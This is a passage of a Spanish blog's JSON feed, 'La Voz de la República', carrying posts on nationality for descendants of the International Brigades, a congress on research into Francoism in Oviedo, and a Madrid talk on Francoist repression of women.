dictadura"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCy5WG95OKA_vLs_V7W-Y64COMUw9gZOyNrmF-Rb54Ghp2h87EkVo1VDNOasqbRJI8df1Eh_XxKurjdIeuSm-OaH5t5mOfhvLAGn_HvA8oEV72bybDa_eoQxmxhUxVoQwOO1NgCylkyiqnhhd4PJC4xCrKRWQMA4mwM2cgm6o9807zEg4ME2i4ThvzUUMu\/s72-c\/Homenaje%20a%20las%20v%C3%ADctimas%20del%20golpe%20militar%20y%20la%20dictadura.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-586871352797293398"},"published":{"$t":"2025-11-04T08:44:00.002+01:00"},"updated":{"$t":"2025-11-04T08:44:39.595+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigadas Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Concesión de la nacionalidad española a los descendientes de los Brigadistas Internacionales"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzhVQUmPtXFFt-5u5PUBV2mHPu_hp1lfHFKSGBoejuohtqNJULe725yv5kpxZJmj8MaFTu3lxH850TR_9rjNh0DZ5SThe0l3a5J-kx5vmB4F37-ud8oxL28HGtQxnNUQ38pNpn-Gis_KzV5ISdxgbzI390BodNZdA_l7ZSeBbQ8ibaYJE9YzTNyoJsLb1\/s1920\/Concesi%C3%B3n%20de%20la%20nacionalidad%20espa%C3%B1ola%20a%20los%20descendientes%20de%20los%20Brigadistas%20Internacionales.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzhVQUmPtXFFt-5u5PUBV2mHPu_hp1lfHFKSGBoejuohtqNJULe725yv5kpxZJmj8MaFTu3lxH850TR_9rjNh0DZ5SThe0l3a5J-kx5vmB4F37-ud8oxL28HGtQxnNUQ38pNpn-Gis_KzV5ISdxgbzI390BodNZdA_l7ZSeBbQ8ibaYJE9YzTNyoJsLb1\/s320\/Concesi%C3%B3n%20de%20la%20nacionalidad%20espa%C3%B1ola%20a%20los%20descendientes%20de%20los%20Brigadistas%20Internacionales.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EConcesión de la nacionalidad española a los descendientes de los Brigadistas Internacionales \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EAsociación de Amigos de las Brigadas Internacionales\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\t\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl Real Decreto 39\/1996, de 19 de enero, concedía la \nnacionalidad española a los combatientes de las Brigadas Internacionales\n en la guerra española en base a este argumento: “Es de justicia \nreconocer la labor en pro de la libertad y de la democracia llevada a \ncabo por los\u0026nbsp; voluntarios integrantes de las Brigadas Internacionales \ndurante la guerra española de 1936 a 1939. Los supervivientes de la \ncontienda merecen ver de un modo patente la gratitud de la Nación y para\n ello nada más justo que entender que se dan en ellos las circunstancias\n excepcionales previstas en el artículo 21 del Código Civil a los \nefectos de la concesión de la nacionalidad española por carta de \nnaturaleza”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPocos brigadistas pudieron acogerse a este derecho dado que un \nrequisito para obtener la nacionalidad española era la renuncia a la \nnacionalidad de origen del brigadista. Este obstáculo fue removido en la\n Ley de Memoria Histórica aprobada por las Cortes Española en 2007, al \nconsiderar que para “hacer efectivo el derecho que reconoció el Real \nDecreto 39\/1996 a los voluntarios integrantes de las Brigadas \nInternacionales… no les será de aplicación la exigencia de renuncia a su\n anterior nacionalidad requerida en el artículo 23, letra b, del Código \nCivil”. Gracias a esto un grupo mayor de brigadistas obtuvieron la \nnacionalidad española.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EPero los descendientes directos de aquellos brigadistas también\n han querido acceder a ese derecho y honor que el Presidente de \nGobierno, el Dr. Juan Negrín, había prometido en octubre de 1938, cuando\n las Brigadas Internacionales fueron retiradas del Ejército Popular de \nla República y sus integrantes fueron despedidos calurosamente en el \nterritorio republicano. De ahí que la Ley de Memoria Democrática\u0026nbsp; (LMD) \naprobada por las Cortes Españolas en octubre de 2022 decidiera extender \nese derecho a los descendientes de los voluntarios integrantes de las \nBrigadas Internacionales que acrediten una labor continuada de difusión \nde la memoria de sus ascendientes y la defensa de la democracia en \nEspaña.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEn los tres años transcurridos desde la aprobación de la LMD se\n articularon los requisitos y procedimientos para presentar la solicitud\n en el Ministerio de Justicia y, finalmente, el presidente Pedro Sánchez\n anunció el pasado viernes 31 de octubre que el próximo Consejo de \nMinistros va a conceder la nacionalidad española a los casi 170 \ndescendientes de miembros de las Brigadas Internacionales que la han \nsolicitado con arreglo a lo dispuesto en la\u0026nbsp;Ley de Memoria Democrática: \n\u0026nbsp;“Para la España libre y democrática que somos, será un honor poder \nllamarles compatriotas” y “al reconocerles este derecho, estamos \napelando a la defensa misma de la democracia en un tiempo de amenaza e \ninvolución en todo el mundo”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa AABI se congratula con esta noticia que va a dar \nsatisfacción a la mayoría de los solicitantes de la ciudadanía española.\n Hay que tener en cuenta que nuestra asociación ha gestionado más de 200\n solicitudes, apoyando la búsqueda de investigación documental sobre los\n padres o abuelos brigadistas y acreditando la labor continuada de \ndifusión de la memoria de sus ascendientes y la defensa de la democracia\n en España que exigía la LMD.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.brigadasinternacionales.org\/2025\/11\/03\/concesion-de-la-nacionalidad-espanola-a-los-descendientes-de-los-brigadistas-internacionales\/\" target=\"_blank\"\u003Ebrigadasinternacionales.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/586871352797293398\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/586871352797293398?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/586871352797293398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/586871352797293398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/concesion-de-la-nacionalidad-espanola.html","title":"Concesión de la nacionalidad española a los descendientes de los Brigadistas Internacionales"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRzhVQUmPtXFFt-5u5PUBV2mHPu_hp1lfHFKSGBoejuohtqNJULe725yv5kpxZJmj8MaFTu3lxH850TR_9rjNh0DZ5SThe0l3a5J-kx5vmB4F37-ud8oxL28HGtQxnNUQ38pNpn-Gis_KzV5ISdxgbzI390BodNZdA_l7ZSeBbQ8ibaYJE9YzTNyoJsLb1\/s72-c\/Concesi%C3%B3n%20de%20la%20nacionalidad%20espa%C3%B1ola%20a%20los%20descendientes%20de%20los%20Brigadistas%20Internacionales.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5121176675442758571"},"published":{"$t":"2025-11-02T10:30:00.009+01:00"},"updated":{"$t":"2025-11-02T10:30:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"XII Congreso Internacional sobre investigaciones del franquismo"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJKkDs3MAwkGbbg1J6JAeJsFnhg-iPGPD4AW5xiaPwU6UhfuQGeU2LOpKGRi8EsZFDeCZJwBpd2DxuWUK5-X5PZqZnMWOWexXIBIOR-CwXMyZGVKaK4Zrhxc9RZSnXYph4BO3SmIdUPQtyw_QzVqN2i_OEqFLS2jwIJCbwF2EKBV6Z_j0MjgI1a_3tc4V\/s1920\/XII%20Congreso%20Internacional%20sobre%20investigaciones%20del%20franquismo%20(2025-11-05).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJKkDs3MAwkGbbg1J6JAeJsFnhg-iPGPD4AW5xiaPwU6UhfuQGeU2LOpKGRi8EsZFDeCZJwBpd2DxuWUK5-X5PZqZnMWOWexXIBIOR-CwXMyZGVKaK4Zrhxc9RZSnXYph4BO3SmIdUPQtyw_QzVqN2i_OEqFLS2jwIJCbwF2EKBV6Z_j0MjgI1a_3tc4V\/s320\/XII%20Congreso%20Internacional%20sobre%20investigaciones%20del%20franquismo%20(2025-11-05).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EXII Congreso Internacional sobre investigaciones del franquismo\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan data-toggle=\"ai1ec-dropdown\" role=\"button\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Carticle id=\"post-46315\" itemscope=\"\" itemtype=\"https:\/\/schema.org\/Article\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003C\/div\u003E\n\n\t\t\t\u003Cdiv\u003E\n\n\t\u003Cdiv\u003E\n\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"background-color: #fff2cc; color: #666666;\"\u003E\u003Cb\u003ECuando:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003E noviembre 5, 2025 – noviembre 7, 2025 \u003Cspan\u003Etodo el día\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003Cspan\u003EEurope \/Madrid Zona Horaria\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\t\t\t\u003Cdiv\u003E\n\t\t\t\u003Cp\u003E\u003Cspan style=\"background-color: #fff2cc; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003EDonde:\u003C\/span\u003E\u003C\/b\u003E Facultad de Filosofía y Letras, Universidad de Oviedo C\/ del Teniente Alfonso Martínez s\/n, 33011 Oviedo - Asturias\u003Cbr \/\u003E\u003C\/span\u003E\n\n\t\t\t\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\t\n\t\n\t\n\t\t\t\n\t\n\t\n\t\n\t\t\t\t\n\t\t\t\t\n\t\u003C\/div\u003E\n\n\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\nLa Red de archivos de CCOO, la Fundación Juan Muñiz Zapico y el Área de \nHistoria Contemporánea de la Universidad de Oviedo organiza la 12ª \nedición de este Congreso internacional que, una vez más, reúne a las \npersonalidades académicas más destacadas de la investigación sobre el \nfranquismo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/encuentrofranquismo2025.com\/\" rel=\"https:\/\/encuentrofranquismo2025.com\/ noopener\" target=\"_blank\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"1118\" src=\"https:\/\/i0.wp.com\/conversacionsobrehistoria.info\/wp-content\/uploads\/2025\/11\/congreso-investigciones-franquismo-2.jpg?resize=588%2C1118\u0026amp;quality=89\u0026amp;ssl=1\" width=\"588\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDisponible el \u003Cstrong\u003Eprograma académico y cultural definitivo\u003C\/strong\u003E\u0026nbsp;con todas las actividades del\u0026nbsp;\u003Cstrong\u003EXII Congreso: \u003Ca href=\"https:\/\/encuentrofranquismo2025.com\/\" target=\"_blank\"\u003Eaquí\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/encuentrofranquismo2025.com\/\"\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/conversacionsobrehistoria.info\/evento\/xii-congreso-internacional-sobre-investigaciones-del-franquismo\/?instance_id=110\" target=\"_blank\"\u003Econversacionsobrehistoria.info\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5121176675442758571\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5121176675442758571?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5121176675442758571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5121176675442758571"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/xii-congreso-internacional-sobre.html","title":"XII Congreso Internacional sobre investigaciones del franquismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoJKkDs3MAwkGbbg1J6JAeJsFnhg-iPGPD4AW5xiaPwU6UhfuQGeU2LOpKGRi8EsZFDeCZJwBpd2DxuWUK5-X5PZqZnMWOWexXIBIOR-CwXMyZGVKaK4Zrhxc9RZSnXYph4BO3SmIdUPQtyw_QzVqN2i_OEqFLS2jwIJCbwF2EKBV6Z_j0MjgI1a_3tc4V\/s72-c\/XII%20Congreso%20Internacional%20sobre%20investigaciones%20del%20franquismo%20(2025-11-05).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5438486308440497938"},"published":{"$t":"2025-11-01T07:30:00.010+01:00"},"updated":{"$t":"2025-11-01T11:45:09.823+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patronato de la Mujer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Víctimas del franquismo"}],"title":{"type":"text","$t":"El terror del Patronato: «memoria feminista» en Madrid para completar la represión franquista"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPJphFg_NwwV4BpiXcfneG61DJ7SOUL-A68RY5v1Zqmd2bjZ12JR4srduKFzOK_mquAVy5hw7_bCuyuKtPhX5jDaEbtrstdhsO9vN6tggwQhyJztOFiUlRARj3gAZ8f1r9gzTL5_GeCtw1dQSa9LO7Ulj_a6rw4uPBLZC5JQ6LAlVaTQT7cqlgZoH4M27z\/s1920\/El%20terror%20del%20Patronato_%20%C2%ABmemoria%20feminista%C2%BB%20en%20Madrid%20para%20completar%20la%20represi%C3%B3n%20franquista.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPJphFg_NwwV4BpiXcfneG61DJ7SOUL-A68RY5v1Zqmd2bjZ12JR4srduKFzOK_mquAVy5hw7_bCuyuKtPhX5jDaEbtrstdhsO9vN6tggwQhyJztOFiUlRARj3gAZ8f1r9gzTL5_GeCtw1dQSa9LO7Ulj_a6rw4uPBLZC5JQ6LAlVaTQT7cqlgZoH4M27z\/s320\/El%20terror%20del%20Patronato_%20%C2%ABmemoria%20feminista%C2%BB%20en%20Madrid%20para%20completar%20la%20represi%C3%B3n%20franquista.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl terror del Patronato: «memoria feminista» en Madrid para completar la represión franquista \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EDaniel Galvalizi\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el ciclo ‘Atado y bien atado’ en Madrid, en vísperas del 20N, han \nsido ponentes las investigadoras Justa Montero, Consuelo García y Pilar \nIglesias. Han explicado la «represión específica» que sufrieron las \nmujeres en la dictadura y relatado el terror del Patronato y el rol de \nla Iglesia. Los 50 años del fallecimiento del dictador Francisco Franco han \nservido en Madrid como disparador para que muchos colectivos \nmemorialistas impulsen actividades de memoria histórica, además de las \norganizadas por el Gobierno español. Unas de ellas son las de la \nplataforma Atado y Bien Atado, liderada por el exdiputado de la \nEurocámara y cofundador de Podemos Miguel Urbán.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre los eventos organizados por ellos en Madrid ha tenido lugar \neste lunes por la noche, en el Teatro del Barrio en Lavapiés, uno muy \nespecial, llamado ‘Memoria Feminista para una Memoria Democrática’, en \nel cual sus ponentes han explicado a un auditorio repleto la crudeza \n«específica» con la que la dictadura franquista se cebó con las mujeres,\n desde la creación del Patronato de Protección a la Mujer, con su \nviolencia psicológica y patologizadora, hasta los mandatos morales y la \ndeconstrucción de los avances conseguidos en la Segunda República.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna de las activistas feministas más emblemáticas del posfranquismo \nes Justa Montero, quien comenzó el evento recalcando que «abordar la \nmemoria democrática desde la perspectiva feminista es la única forma de \ntener una visión completa sobre lo que pasó en el franquismo y el \ntardofranquismo» porque todo el relato sobre lo ocurrido «ha sido \npredominantemente de hombres, el centro del relato de la represión era \nla que habían sufrido los hombres», aunque se ha alegrado que eso «ya \nestá cambiando».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«El paradigma de la represión no es el mismo que con los hombres, \ntampoco en las formas. Como todo régimen, hace una articulación con el \nsistema patriarcal y además es imposible entender la dictadura sin su \nalianza con el nacional-catolicismo», señaló. Montero recuerda que el \nfranquismo suprimió «el modelo de feminidad de la Segunda República para\n hacer otro tipo con control social y represión de cualquier \ntransgresión, a través de una ruptura absoluta de la separación de lo \npúblico y lo privado que había establecido la Modernidad».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJusta Montero: «Las lesbianas fueron derivadas en la mayoría de\n los casos a manicomios y psiquiátricos; los hombres homosexuales, a \nprisión»\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUna peculiaridad, de las tantas que menciona, atañe a la identidad \nsexual: «La mujer tenía negación de deseo y placer sexual y las \nlesbianas en la mayoría de los casos fueron derivadas a manicomios o \npsiquiátricos, mientras que a los hombres homosexuales se les enviaba a \nla cárcel».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor su parte, la investigadora Pilar Iglesias, autora de ‘Políticas \nde represión y punición de las mujeres’ (Círculo Rojo, 2021), hizo un \nrecorrido histórico por las iniciativas franquistas que afectaron \nespecíficamente a las mujeres y puso como ejemplo de la peculiaridad de \nla represión sufrida que se han encontrado «fosas comunes en las que las\n mujeres están enterradas con el cuerpo de una forma que parece una \nofensa sexual».\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién mencionó la figura de la mujer de preso, «una categoría \npolítica por la que muchas tuvieron que verse abocadas al estraperlo», y\n subrayó que sobre cada mujer detenida por motivo político «caía un \ndoble estigma, uno por no ser franquista, y el otro por haber roto su \nmandato de género, el mandato moral».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESobre aquella moral, «fundamental para el nacional-catolicismo», \ndestaca que su peso recayó «sobre las mujeres y de alguna manera sobre \nla infancia», sufriendo el 